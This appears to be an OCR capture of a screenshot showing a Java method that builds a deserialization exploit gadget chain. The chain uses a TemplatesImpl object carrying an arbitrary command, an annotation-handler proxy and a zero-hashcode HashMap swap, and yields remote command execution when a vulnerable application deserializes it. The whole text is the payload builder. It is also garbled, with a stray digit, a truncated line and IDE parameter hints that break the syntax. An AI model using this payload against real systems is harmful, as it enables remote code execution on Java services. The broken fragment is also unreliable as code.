 public Object getObject(final String command) throws Exception {
3
final Object templates = Gadgets.createTemplatesImpl(command);
String zeroHashCodeStr = "f5a5a608";
HashMap map = new HashMap();
map.put(zeroHashCodeStr, "foo");
InvocationHandler tempHandler = (InvocationHandler) Reflections.getFirstCtor(Gadgets.ANN_INV_HANDLER_CLASS).newInstance(Override.clas
Reflections.setFieldValue(tempHandler, fieldName: "type", Templates.class);
Templates proxy = Gadgets.createProxy(tempHandler, Templates.class);
LinkedHashSet set = new LinkedHashSet(); // maintain order
set.add(templates);
set.add(proxy);
Reflections.setFieldValue(templates, fieldName: "_auxClasses", value: null);
Reflections.setFieldValue(templates, fieldName: "_class", value: null);
map.put(zeroHashCodeStr, templates); // swap in real object
return set;